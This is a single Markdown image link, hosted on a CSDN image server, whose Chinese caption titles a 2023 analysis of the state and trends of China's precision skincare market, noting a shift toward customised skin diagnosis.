![2023年中国精准护肤发展现状及趋势分析:未来皮肤实现定制化诊断成趋势[图]](https://img-blog.csdnimg.cn/img_convert/a09834b0e39b31014cadeb180cdc69fd.png)